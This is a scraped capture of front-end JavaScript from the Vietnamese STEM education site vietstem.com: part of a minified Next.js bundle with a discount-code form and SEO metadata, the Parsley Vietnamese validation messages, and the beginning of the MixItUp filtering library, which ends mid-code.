0:s.length)||0)>3&&(0,i.jsx)("i",{className:"glyphicon glyphicon-ok",style:{fontSize:"32px",color:"#31B404",marginRight:"15px",marginTop:"2px"}}),S&&((null==k?void 0:null===(t=k.code)||void 0===t?void 0:t.length)||0)>3&&(0,i.jsx)("i",{className:"glyphicon glyphicon-remove ",style:{fontSize:"32px",color:"#ff5e4f",marginRight:"15px",marginTop:"2px"}})]}),S&&((null==k?void 0:null===(c=k.code)||void 0===c?void 0:c.length)||0)>3&&(0,i.jsxs)("div",{className:"col-md-12 col-sm-12 col-xs-12",children:[(0,i.jsx)("label",{style:{color:"red"},children:"M\xe3 giảm gi\xe1 của bạn bị tr\xf9ng, bạn c\xf3 thể d\xf9ng một trong 3 m\xe3 gợi \xfd dưới đ\xe2y"}),(0,i.jsx)("br",{}),(0,i.jsx)("label",{style:{color:"red"},children:V.toUpperCase()}),(0,i.jsx)("br",{}),(0,i.jsx)("label",{style:{color:"red"},children:O.toUpperCase()}),(0,i.jsx)("br",{}),(0,i.jsx)("label",{style:{color:"red"},children:G.toUpperCase()}),(0,i.jsx)("br",{})]})]}),(0,i.jsxs)("div",{className:"row",children:[(0,i.jsx)("div",{className:"col-sm-6",children:(0,i.jsx)("div",{className:"form-group",children:(0,i.jsx)("button",{type:"submit",className:"btn btn-primary btn-lg btn-block login-btn",children:"Lưu"})})}),!1,(0,i.jsx)("div",{className:"col-sm-6",children:(0,i.jsx)("div",{className:"form-group",children:(0,i.jsx)("button",{"data-dismiss":"modal",className:"btn btn-primary btn-lg btn-block login-btn",children:"Hủy bỏ"})})})]})]})})})})]})})]})}},34454:function(e,s,t){"use strict";t.d(s,{$h:function(){return m},E_:function(){return g},IV:function(){return c},Nt:function(){return r},Q7:function(){return a},Y0:function(){return n},Yu:function(){return i},cA:function(){return l},gW:function(){return o},hJ:function(){return v},iT:function(){return p},l5:function(){return x},mD:function(){return _},q:function(){return d},vo:function(){return h},xe:function(){return u}});let i="https://backoffice.vietstem.com",c={title:"Lập tr\xecnh Scratch-STEM-Học Trực tuyến",meta_descript:"Website cung cấp: S\xe1ch lập tr\xecnh scratch, lập tr\xecnh điều khiển robot. Kh\xf3a học trực tuyến lập tr\xecnh scratch, lập tr\xecnh điều khiển robot. Robot MBOT",meta_keywords:"VIETSTEM, lập tr\xecnh scratch, Scratch l\xe0 g\xec, C\xe0i đặt Scratch, lập tr\xecnh k\xe9o thả, lập tr\xecnh robot, gi\xe1o dục stem, trải nghiệm STEM, t\xe0i liệu học Scratch, học lập tr\xecnh ở đ\xe2u, STEM l\xe0 g\xec, lập tr\xecnh k\xe9o thả cho trẻ em, Lập tr\xecnh cho trẻ em, lập tr\xecnh cho học sinh, stem cho học sinh, Lập tr\xecnh scratchjr, Lập tr\xecnh tynker, Lập tr\xecnh App Inventor, Lập tr\xecnh điều khiển robot. robot hỗ trợ lập tr\xecnh, robot STEM, Robot MBOT, Robot Ranger, robot Air Block."},n={title:"CHƯƠNG TR\xccNH ĐỐI T\xc1C VỚI VIETSTEM",meta_descript:"Gi\xe1o vi\xean v\xe0 tổ chức c\xf3 thể trở th\xe0nh đối t\xe1c ph\xe2n phối kh\xf3a học online của VIETSTEM. Với mức doanh thu hấp dẫn, hệ thống hoa hồng minh bạch, t\xe0i liệu quảng c\xe1o phong ph\xfa v\xe0 tham gia ho\xe0n to\xe0n miễn ph\xed",meta_keywords:"L\xe0m th\xeam, t\xe0i liệu dạy Scratch, đối t\xe1c VIETSTEM, dạy Scratch"},r={title:"VIETSTEM TỔ CHỨC V\xc0 T\xc0I TRỢ C\xc1C CUỘC THI STEM ",meta_descript:"VIESTEM li\xean tục tổ chức v\xe0 t\xe0i trợ c\xe1c cuộc thi STEM, lập tr\xecnh k\xe9o thả SCRATCH, lập tr\xecnh điều khiển robot d\xe0nh cho gi\xe1o vi\xean v\xe0 học sinh theo ph\xe2n cấp Trường - Tỉnh, Th\xe0nh Phố, To\xe0n Quốc",meta_keywords:"Cuộc thi scratch, cuộc thi lập tr\xecnh điều khiển robot, thi STEM, trại h\xe8, sản phẩm Scratch,"},l={title:"HƯỚNG DẪN NỘP B\xc0I DỰ THI TR\xcaN VIETSTEM",meta_descript:"VIESTEM li\xean tục tổ chức v\xe0 t\xe0i trợ c\xe1c cuộc thi STEM, lập tr\xecnh k\xe9o thả SCRATCH d\xe0nh cho gi\xe1o vi\xean v\xe0 học sinh theo ph\xe2n cấp Trường - Tỉnh, Th\xe0nh Phố, To\xe0n Quốc",meta_keywords:"Cuộc thi scratch, cuộc thi lập tr\xecnh điều khiển robot, thi STEM, trại h\xe8, sản phẩm Scratch"},a={title:"MIỄN PH\xcd T\xc0I LIỆU GIẢNG DẠY STEM, LẬP TR\xccNH SCRATCH, LẬP TR\xccNH ĐIỀU KHIỂN ROBOT",meta_descript:"VIETSTEM hỗ trợ đ\xe0o tạo gi\xe1o vi\xean dạy STEM v\xe0 lập tr\xecnh k\xe9o thả Scratch tr\xean to\xe0n quốc, cung cấp t\xe0i liệu MIỄN PH\xcd dựa tr\xean 05 bộ s\xe1ch do VIETSTEM bi\xean soạn. Hỗ trợ kỹ thuật 24/7 với đỗ ngũ chuy\xean gia.",meta_keywords:"dạy STEM, t\xe0i liệu dạy STEM, t\xe0i liệu dạy Scratch, c\xe0i đặt Scratch 2.0, Trại h\xe8, Robotics, S\xe1ch Scratch, download t\xe0i liệu Scratch, bắt đầu học lập tr\xecnh Scratch, lập tr\xecnh Scratch n\xe2ng cao, b\xe0i tập Scratch"},o={title:"ĐẶT H\xc0NG KH\xd3A HỌC SCRATCH, ROBOT HỖ TRỢ LẬP TR\xccNH MBOT...",meta_descript:"Học Viện VIETSTEM l\xe0 đơn vị số một Việt Nam về cung cấp kh\xf3a học trực tuyến, t\xe0i liệu v\xe0 Robot về lập tr\xecnh K\xc9O THẢ SCRATCH v\xe0 GI\xc1O DỤC STEM cho TRẺ EM, GI\xc1O VI\xcaN TIN HỌC với đội ngũ chuy\xean gia gi\xe0u kinh nghiệm, kho t\xe0i liệu b\xe0i giảng MIỄN PH\xcd, đội ngũ hỗ trợ trực tuyến 24/7",meta_keywords:"Scratch l\xe0 g\xec, c\xe0i đặt Scratch 2.0, C\xe0i đặt Scratch 3.0, mua S\xe1ch học Scratch ở đ\xe2u, Robot Mbot, tr\xed tuệ nh\xe2n tạo l\xe0 g\xec, học lập tr\xecnh Scratch ở đ\xe2u, t\xe0i liệu học Scratch, C\xe0i đặt App inventor"},h={title:"BẢO MẬT TH\xd4NG TIN KH\xc1CH H\xc0NG CỦA VIETSTEM",meta_descript:"VIETSTEM cam kết bảo mật th\xf4ng tin của kh\xe1ch h\xe0ng, t\xf4n trọng v\xe0 bảo vệ quyền lợi của người truy cập",meta_keywords:"VIETSTEM, Đối t\xe1c VIETSTEM"},d={title:"ROBOT HỖ TRỢ GIẢNG DẠY STEM",meta_descript:"Học viện VIETSTEM l\xe0 đơn vị số 1 Việt Nam cung cấp c\xe1c kh\xf3a học trực tuyến về lập tr\xecnh k\xe9o thả v\xe0 cung cấp t\xe0i liệu, gi\xe1o tr\xecnh, c\xe1c loại robot hỗ trợ gi\xe1o dục STEM với chất lượng chuẩn quốc tế v\xe0 nhiều ch\xednh s\xe1ch ưu đ\xe3i tới kh\xe1ch h\xe0ng.",meta_keywords:"T\xe0i liệu học lập tr\xecnh, t\xe0i liệu dạy STEM, c\xe0i đặt scratch 2.0, địa chỉ mua robot, lắp r\xe1p robot, S\xe1ch lập tr\xecnh Scratch "},x={title:"KH\xd3A HỌC LẬP TR\xccNH TƯƠNG T\xc1C CHO TRẺ EM",meta_descript:"Học viện VIETSTEM l\xe0 đơn vị số 1 Việt Nam cung cấp c\xe1c kh\xf3a học trực tuyến về lập tr\xecnh k\xe9o thả cho học sinh từ 5 - 16 tuổi v\xe0 cung cấp t\xe0i liệu, gi\xe1o tr\xecnh, c\xe1c loại robot hỗ trợ gi\xe1o dục STEM với chất lượng chuẩn quốc tế v\xe0 nhiều ch\xednh s\xe1ch ưu đ\xe3i tới kh\xe1ch h\xe0ng.",meta_keywords:"Trại h\xe8, Trại h\xe8 STEM, Scratch l\xe0 g\xec, S\xe1ch Scratch, Scratch online, Robot STEM, học Scratch ở đ\xe2u, mua robot ở đ\xe2u, t\xe0i liệu dạy Scratch, trẻ em c\xf3 n\xean học lập tr\xecnh, học lập tr\xecnh c\xf3 t\xe1c dụng g\xec"},m={title:"KH\xd3A HỌC LẬP TR\xccNH TRỰC TUYẾN CHO TRẺ EM",meta_descript:"Học viện VIETSTEM l\xe0 đơn vị số 1 Việt Nam cung cấp c\xe1c kh\xf3a học trực tuyến về lập tr\xecnh k\xe9o thả cho học sinh từ 5 - 16 tuổi v\xe0 cung cấp t\xe0i liệu, gi\xe1o tr\xecnh, c\xe1c loại robot hỗ trợ gi\xe1o dục STEM với chất lượng chuẩn quốc tế v\xe0 nhiều ch\xednh s\xe1ch ưu đ\xe3i tới kh\xe1ch h\xe0ng.",meta_keywords:"Trại h\xe8, Trại h\xe8 STEM, Scratch l\xe0 g\xec, S\xe1ch Scratch, Scratch online, Robot STEM, học Scratch ở đ\xe2u, mua robot ở đ\xe2u, t\xe0i liệu dạy Scratch, trẻ em c\xf3 n\xean học lập tr\xecnh, học lập tr\xecnh c\xf3 t\xe1c dụng g\xec, VIETSTEM"},u={title:"CHƯƠNG TR\xccNH ĐỐI T\xc1C VỚI VIETSTEM",meta_descript:"Gi\xe1o vi\xean v\xe0 tổ chức c\xf3 thể trở th\xe0nh đối t\xe1c ph\xe2n phối kh\xf3a học online của VIETSTEM. Với mức doanh thu hấp dẫn, hệ thống hoa hồng minh bạch, t\xe0i liệu quảng c\xe1o phong ph\xfa v\xe0 tham gia ho\xe0n to\xe0n miễn ph\xed, thay đổi th\xf4ng tin c\xe1 nh\xe2n dễ d\xe0ng.",meta_keywords:"VIETSTEM, đăng k\xfd đối t\xe1c VIETSTEM, thay đổi th\xf4ng tin VIETSTEM"},p={title:"BẢO MẬT TH\xd4NG TIN KH\xc1CH H\xc0NG CỦA VIETSTEM",meta_descript:"VIETSTEM cam kết bảo mật th\xf4ng tin của kh\xe1ch h\xe0ng, t\xf4n trọng v\xe0 bảo vệ quyền lợi của người truy cập",meta_keywords:"VIETSTEM, Đối t\xe1c VIETSTEM, "},g={title:"Lập tr\xecnh Scratch-STEM-Học Trực tuyến",meta_descript:"Học Viện VIETSTEM l\xe0 đơn vị số một Việt Nam về cung cấp kh\xf3a học trực tuyến về lập tr\xecnh K\xc9O THẢ SCRATCH v\xe0 GI\xc1O DỤC STEM cho TRẺ EM v\xe0 GI\xc1O VI\xcaN TIN HỌC với đội ngũ chuy\xean gia gi\xe0u kinh nghiệm, kho t\xe0i liệu b\xe0i giảng MIỄN PH\xcd, đội ngũ hỗ trợ trực tuyến 24/7",meta_keywords:"VIETSTEM, lập tr\xecnh scratch, Scratch l\xe0 g\xec, C\xe0i đặt Scratch, lập tr\xecnh k\xe9o thả, lập tr\xecnh robot, gi\xe1o dục stem, trải nghiệm STEM, Scratch online, Scratch 2.0, t\xe0i liệu học Scratch, học lập tr\xecnh ở đ\xe2u, STEM l\xe0 g\xec"},v={title:"Lập tr\xecnh Scratch-STEM-Học Trực tuyến",meta_descript:"Học Viện VIETSTEM l\xe0 đơn vị số một Việt Nam về cung cấp kh\xf3a học trực tuyến về lập tr\xecnh K\xc9O THẢ SCRATCH v\xe0 GI\xc1O DỤC STEM cho TRẺ EM v\xe0 GI\xc1O VI\xcaN TIN HỌC với đội ngũ chuy\xean gia gi\xe0u kinh nghiệm, kho t\xe0i liệu b\xe0i giảng MIỄN PH\xcd, đội ngũ hỗ trợ trực tuyến 24/7",meta_keywords:"VIETSTEM, lập tr\xecnh scratch, Scratch l\xe0 g\xec, C\xe0i đặt Scratch, lập tr\xecnh k\xe9o thả, lập tr\xecnh robot, gi\xe1o dục stem, trải nghiệm STEM, Scratch online, Scratch 2.0, t\xe0i liệu học Scratch, học lập tr\xecnh ở đ\xe2u, STEM l\xe0 g\xec"},_={title:"STEM JUNIOR - GIẢI PH\xc1P GI\xc1O DỤC ĐỘT PH\xc1 3 TRONG 1",meta_descript:"3 - 7 tuổi l\xe0 giai đoạn v\xe0ng để ph\xe1t triển tư duy cho trẻ. STEM JUNIOR l\xe0 b\xe0i tập thể dục tốt nhất gi\xfap trẻ ph\xe1t triển đồng đều cả 2 b\xe1n cầu n\xe3o bộ chỉ với 10' mỗi ng\xe0y",meta_keywords:"STEM JUNIOR, gi\xe1o dục STEM, gi\xe1o dục mầm non, gi\xe1o dục sớm, ph\xe1t triển tư duy, học lập tr\xecnh, học tiếng anh, STEM mầm non"}},59746:function(e,s,t){"use strict";t.d(s,{c:function(){return changeNumber},j:function(){return changeItemToCart}});let changeItemToCart=(e,s)=>{let t={itemPrice:e.price,itemDiscount:e.discount?parseInt(e.discount,10):0,itemImage:e.thumbnail,itemCommission:e.commission?e.commission:0,itemKind:s,itemName:3===e.categoryId?"Bộ kho\xe1 học STEM JUNIOR":e.name,itemId:e.id,quantity:1,itemShipIn:e.shipIn,itemShipOut:e.shipOut,isChecked:!0,name:e.name,categoryId:e.categoryId},i={...t,isChecked:!0};return i},changeNumber=e=>e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")},73773:function(e){e.exports={image_lo_trinh:"Home_image_lo_trinh__rxsgh",image_lo_trinh_full:"Home_image_lo_trinh_full__xOVfz",threedot:"Home_threedot__LQtPQ","m-slider":"Home_m-slider__sOQQF",swapper:"Home_swapper__mrlYc",div_a_image:"Home_div_a_image__sVuSm",image_a:"Home_image_a__1w31h","pa-0":"Home_pa-0__RRURo","tai-ud":"Home_tai-ud__NGC4e","content-taiud":"Home_content-taiud__INms0",bg:"Home_bg__auBrd","btn-box":"Home_btn-box__H_lk_",feedback_thumb:"Home_feedback_thumb__lsGIS",feedback_content:"Home_feedback_content__HxBpY",class_block:"Home_class_block__h4fxl",lower_content:"Home_lower_content__hhD94","img-slide":"Home_img-slide___S5s_",course_home_title:"Home_course_home_title__lyQNF",course_home_name:"Home_course_home_name__v2M7g","course-home-price":"Home_course-home-price__GBDTy",price:"Home_price__AsfCj",stem_junior_price:"Home_stem_junior_price__zDiL0",course_home_intro:"Home_course_home_intro__B4Oix","brand-green":"Home_brand-green__yjMPW","brand-red":"Home_brand-red__TC_xW",home_title:"Home_home_title__s0dp0",news_img:"Home_news_img__QHyn0",product_item:"Home_product_item__xpEzm",slogan_home:"Home_slogan_home___XGIB",order_home:"Home_order_home__PUenh",order_img:"Home_order_img__numQV",content:"Home_content__tkQPU",inner_box:"Home_inner_box__tUUTc","space-content":"Home_space-content__jUACW",preloader:"Home_preloader__ytzZt"}}},function(e){e.O(0,[265,472,774,888,179],function(){return e(e.s=52322)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/lib/parsley/i18n/vi.js
body_size: 126
content:
// This is included with the Parsley library itself,
// thus there is no use in adding it to your project.

Parsley.addMessages('vi', {
  defaultMessage: 'Giá trị không đúng định dạng.',
  type: {
    email: 'Không đúng định dạng email.',
    url: 'Không đúng định dạng url.',
    number: 'Không đúng định dạng số.',
    integer: 'Không đúng định dạng số nguyên.',
    digits: 'Không đúng định dạng số.',
    alphanum: 'Không đúng định dạng chữ cái.',
  },
  notblank: 'Xin vui lòng điền thông tin.',
  required: 'Xin vui lòng điền thông tin.',
  pattern: 'Dữ liệu nhập vào không đúng định dạng yêu cầu.',
  min: 'Dữ liệu nhập vào yêu cầu tối thiểu %s ký tự.',
  max: 'Dữ liệu nhập vào yêu cầu tối đa %s ký tự.',
  range: 'Dữ liệu nhập vào yêu cầu nằm trong khoảng từ %s đến %s.',
  minlength: 'Dữ liệu nhập vào có độ dài quá ngắn. Độ dài yêu cầu tối thiểu %s ký tự.',
  maxlength: 'Dữ liệu nhập vào có độ dài quá dài. Độ dài yêu cầu tối đa %s ký tự.',
  length: 'Dữ liệu nhập vào có độ dài từ %s đến %s ký tự.',
  mincheck: 'You must select at least %s choices.',
  maxcheck: 'You must select %s choices or fewer.',
  check: 'You must select between %s and %s choices.',
  equalto: 'Mật khẩu nhắc lại không trùng với mật khẩu mới.',
});

Parsley.setLocale('vi');


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/js/mixitup.js
body_size: 7541
content:
!function(t,e){"use strict";t.MixItUp=function(){this._execAction("_constructor",0),t.extend(this,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:t(),_$hide:t()}),this._execAction("_constructor",1)},t.MixItUp.prototype={constructor:t.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(e){for(var i in e)t.MixItUp.prototype[i]=e[i]},addAction:function(e,i,s,a){t.MixItUp.prototype._addHook("_actions",e,i,s,a)},addFilter:function(e,i,s,a){t.MixItUp.prototype._addHook("_filters",e,i,s,a)},_addHook:function(e,i,s,a,n){var r=t.MixItUp.prototype[e],o={};n=1===n||"post"===n?"post":"pre",o[i]={},o[i][n]={},o[i][n][s]=a,t.extend(!0,r,o)},_init:function(e,i){if(this._execAction("_init",0,arguments),i&&t.extend(!0,this,i),this._$body=t("body"),this._domNode=e,this._$container=t(e),this._$container.addClass(this.layout.containerClass),this._id=e.id,this._platformDetect(),this._brake=this._getPrefixedCSS("transition","none"),this._refresh(!0),this._$parent=this._$targets.parent().length?this._$targets.parent():this._$container,this.load.sort&&(this._newSort=this._parseSort(this.load.sort),this._newSortString=this.load.sort,this._activeSort=this.load.sort,this._sort(),this._printSort()),this._activeFilter="all"===this.load.filter?this.selectors.target:"none"===this.load.filter?"":this.load.filter,this.controls.enable&&this._bindHandlers(),this.controls.toggleFilterButtons){this._buildToggleArray();for(var s=0;s<this._toggleArray.length;s++)this._updateControls({filter:this._toggleArray[s],sort:this._activeSort},!0)}else this.controls.enable&&this._updateControls({filter:this._activeFilter,sort:this._activeSort});this._filter(),this._init=!0,this._$container.data("mixItUp",this),this._execAction("_init",1,arguments),this._buildState(),this._$targets.css(this._brake),this._goMix(this.animation.enable)},_platformDetect:function(){var t=["Webkit","Moz","O","ms"],i=["webkit","moz"],s=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,a="undefined"!=typeof InstallTrigger,n=function(e){for(var i=0;i<t.length;i++)if(t[i]+"Transition"in e.style)return{prefix:"-"+t[i].toLowerCase()+"-",vendor:t[i]};return"transition"in e.style&&""}(this._domNode);this._execAction("_platformDetect",0),this._chrome=!!s&&parseInt(s[1],10),this._ff=!!a&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]),this._prefix=n.prefix,this._vendor=n.vendor,this._suckMode=!window.atob||!this._prefix,this._suckMode&&(this.animation.enable=!1),this._ff&&this._ff<=4&&(this.animation.enable=!1);for(var r=0;r<i.length&&!window.requestAnimationFrame;r++)window.requestAnimationFrame=window[i[r]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==typeof"test".__proto__?function(t){return t.__proto__}:function(t){return t.constructor.prototype}),this._domNode.nextElementSibling===e&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}}),this._execAction("_platformDetect",1)},_refresh:function(t,i){this._execAction("_refresh",0,arguments),this._$targets=this._$container.find(this.selectors.target);for(var s=0;s<this._$targets.length;s++){if((c=this._$targets[s]).dataset===e||i){c.dataset={};for(var a=0;a<c.attributes.length;a++){var n=c.attributes[a],r=n.name,o=n.value;if(r.indexOf("data-")>-1){var l=this._helpers._camelCase(r.substring(5,r.length));c.dataset[l]=o}}}c.mixParent===e&&(c.mixParent=this._id)}if(this._$targets.length&&t||!this._origOrder.length&&this._$targets.length){this._origOrder=[];for(s=0;s<this._$targets.length;s++){var c=this._$targets[s];this._origOrder.push(c)}}this._execAction("_refresh",1,arguments)},_bindHandlers:function(){var i=this,s=t.MixItUp.prototype._bound._filter,a=t.MixItUp.prototype._bound._sort;i._execAction("_bindHandlers",0),i.controls.live?i._$body.on("click.mixItUp."+i._id,i.selectors.sort,function(){i._processClick(t(this),"sort")}).on("click.mixItUp."+i._id,i.selectors.filter,function(){i._processClick(t(this),"filter")}):(i._$sortButtons=t(i.selectors.sort),i._$filterButtons=t(i.selectors.filter),i._$sortButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"sort")}),i._$filterButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"filter")})),s[i.selectors.filter]=s[i.selectors.filter]===e?1:s[i.selectors.filter]+1,a[i.selectors.sort]=a[i.selectors.sort]===e?1:a[i.selectors.sort]+1,i._execAction("_bindHandlers",1)},_processClick:function(i,s){var a=this,n=function(i,s,n){var r=t.MixItUp.prototype;r._handled["_"+s][a.selectors[s]]=r._handled["_"+s][a.selectors[s]]===e?1:r._handled["_"+s][a.selectors[s]]+1,r._handled["_"+s][a.selectors[s]]===r._bound["_"+s][a.selectors[s]]&&(i[(n?"remove":"add")+"Class"](a.controls.activeClass),delete r._handled["_"+s][a.selectors[s]])};if(a._execAction("_processClick",0,arguments),!a._mixing||a.animation.queue&&a._queue.length<a.animation.queueLimit){if(a._clicking=!0,"sort"===s){var r=i.attr("data-sort");(!i.hasClass(a.controls.activeClass)||r.indexOf("random")>-1)&&(t(a.selectors.sort).removeClass(a.controls.activeClass),n(i,s),a.sort(r))}if("filter"===s){var o,l=i.attr("data-filter"),c="or"===a.controls.toggleLogic?",":"";a.controls.toggleFilterButtons?(a._buildToggleArray(),i.hasClass(a.controls.activeClass)?(n(i,s,!0),o=a._toggleArray.indexOf(l),a._toggleArray.splice(o,1)):(n(i,s),a._toggleArray.push(l)),a._toggleArray=t.grep(a._toggleArray,function(t){return t}),a._toggleString=a._toggleArray.join(c),a.filter(a._toggleString)):i.hasClass(a.controls.activeClass)||(t(a.selectors.filter).removeClass(a.controls.activeClass),n(i,s),a.filter(l))}a._execAction("_processClick",1,arguments)}else"function"==typeof a.callbacks.onMixBusy&&a.callbacks.onMixBusy.call(a._domNode,a._state,a),a._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var t=this._activeFilter.replace(/\s/g,"");if(this._execAction("_buildToggleArray",0,arguments),"or"===this.controls.toggleLogic)this._toggleArray=t.split(",");else{this._toggleArray=t.split("."),!this._toggleArray[0]&&this._toggleArray.shift();for(var e,i=0;e=this._toggleArray[i];i++)this._toggleArray[i]="."+e}this._execAction("_buildToggleArray",1,arguments)},_updateControls:function(i,s){var a=this,n={filter:i.filter,sort:i.sort},r=function(t,e){try{s&&"filter"===o&&"none"!==n.filter&&""!==n.filter?t.filter(e).addClass(a.controls.activeClass):t.removeClass(a.controls.activeClass).filter(e).addClass(a.controls.activeClass)}catch(t){}},o="filter",l=null;a._execAction("_updateControls",0,arguments),i.filter===e&&(n.filter=a._activeFilter),i.sort===e&&(n.sort=a._activeSort),n.filter===a.selectors.target&&(n.filter="all");for(var c=0;c<2;c++)(l=a.controls.live?t(a.selectors[o]):a["_$"+o+"Buttons"])&&r(l,"[data-"+o+'="'+n[o]+'"]'),o="sort";a._execAction("_updateControls",1,arguments)},_filter:function(){this._execAction("_filter",0);for(var e=0;e<this._$targets.length;e++){var i=t(this._$targets[e]);i.is(this._activeFilter)?this._$show=this._$show.add(i):this._$hide=this._$hide.add(i)}this._execAction("_filter",1)},_sort:function(){var t=this;t._execAction("_sort",0),t._startOrder=[];for(var e=0;e<t._$targets.length;e++){var i=t._$targets[e];t._startOrder.push(i)}switch(t._newSort[0].sortBy){case"default":t._newOrder=t._origOrder;break;case"random":t._newOrder=function(t){for(var e=t.slice(),i=e.length,s=i;s--;){var a=parseInt(Math.random()*i),n=e[s];e[s]=e[a],e[a]=n}return e}(t._startOrder);break;case"custom":t._newOrder=t._newSort[0].order;break;default:t._newOrder=t._startOrder.concat().sort(function(e,i){return t._compare(e,i)})}t._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;var s=this,a=s._newSort[i].order,n=function(t){return t.dataset[s._newSort[i].sortBy]||0},r=isNaN(1*n(t))?n(t).toLowerCase():1*n(t),o=isNaN(1*n(e))?n(e).toLowerCase():1*n(e);return r<o?"asc"===a?-1:1:r>o?"asc"===a?1:-1:r===o&&s._newSort.length>i+1?s._compare(t,e,i+1):0},_printSort:function(t){var e=t?this._startOrder:this._newOrder,i=this._$parent[0].querySelectorAll(this.selectors.target),s=i.length?i[i.length-1].nextElementSibling:null,a=document.createDocumentFragment();this._execAction("_printSort",0,arguments);for(var n=0;n<i.length;n++){var r=i[n],o=r.nextSibling;"absolute"!==r.style.position&&(o&&"#text"===o.nodeName&&this._$parent[0].removeChild(o),this._$parent[0].removeChild(r))}for(n=0;n<e.length;n++){var l=e[n];if("default"!==this._newSort[0].sortBy||"desc"!==this._newSort[0].order||t)a.appendChild(l),a.appendChild(document.createTextNode(" "));else{var c=a.firstChild;a.insertBefore(l,c),a.insertBefore(document.createTextNode(" "),l)}}s?this._$parent[0].insertBefore(a,s):this._$parent[0].appendChild(a),this._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],s=0;s<e.length;s++){var a="string"==typeof t?e[s].split(":"):["custom",e[s]],n={sortBy:this._helpers._camelCase(a[0]),order:a[1]||"asc"};if(i.push(n),"default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){var t=this,e={opacity:"",transformIn:"",transformOut:"",filter:""},i=function(e,i,s){if(t.animation.effects.indexOf(e)>-1){if(i){var a=t.animation.effects.indexOf(e+"(");if(a>-1){var n=t.animation.effects.substring(a);return{val:/\(([^)]+)\)/.exec(n)[1]}}}return!0}return!1},s=function(t,e){return e?"-"===t.charAt(0)?t.substr(1,t.length):"-"+t:t},a=function(t,a){for(var n=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"]],r=0;r<n.length;r++){var o=n[r][0],l=n[r][1],c=a&&"scale"!==o;e[t]+=i(o)?o+"("+s(i(o,!0).val||l,c)+") ":""}};return e.opacity=i("fade")?i("fade",!0).val||"0":"1",a("transformIn"),t.animation.reverseOut?a("transformOut",!0):e.transformOut=e.transformIn,e.transition={},e.transition=t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+", opacity "+t.animation.duration+"ms linear"),t.animation.stagger=!!i("stagger"),t.animation.staggerDuration=parseInt(i("stagger")&&i("stagger",!0).val?i("stagger",!0).val:100),t._execFilter("_parseEffects",e)},_buildState:function(t){var e;if(this._execAction("_buildState",0),e={activeFilter:""===this._activeFilter?"none":this._activeFilter,activeSort:t&&this._newSortString?this._newSortString:this._activeSort,fail:!this._$show.length&&""!==this._activeFilter,$targets:this._$targets,$show:this._$show,$hide:this._$hide,totalTargets:this._$targets.length,totalShow:this._$show.length,totalHide:this._$hide.length,display:t&&this._newDisplay?this._newDisplay:this.layout.display},t)return this._execFilter("_buildState",e);this._state=e,this._execAction("_buildState",1)},_goMix:function(t){var e=this,i=function(){e._chrome&&31===e._chrome&&n(e._$parent[0]),e._setInter(),s()},s=function(){var t=window.pageYOffset,i=window.pageXOffset;document.documentElement.scrollHeight;e._getInterMixData(),e._setFinal(),e._getFinalMixData(),window.pageYOffset!==t&&window.scrollTo(i,t),e._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(a):setTimeout(function(){a()},20)},a=function(){e._animateTargets(),0===e._targetsBound&&e._cleanUp()},n=function(t){var e=t.parentElement,i=document.createElement("div"),s=document.createDocumentFragment();e.insertBefore(i,t),s.appendChild(t),e.replaceChild(t,i)},r=e._buildState(!0);e._execAction("_goMix",0,arguments),!e.animation.duration&&(t=!1),e._mixing=!0,e._$container.removeClass(e.layout.containerClassFail),"function"==typeof e.callbacks.onMixStart&&e.callbacks.onMixStart.call(e._domNode,e._state,r,e),e._$container.trigger("mixStart",[e._state,r,e]),e._getOrigMixData(),t&&!e._suckMode?window.requestAnimationFrame?requestAnimationFrame(i):i():e._cleanUp(),e._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft,t.dataset[e+"PosY"]=t.offsetTop,this.animation.animateResizeTargets&&(i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t),t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom),t.dataset[e+"MarginRight"]=parseInt(i.marginRight),t.dataset[e+"Width"]=t.offsetWidth,t.dataset[e+"Height"]=t.offsetHeight)},_getOrigMixData:function(){var 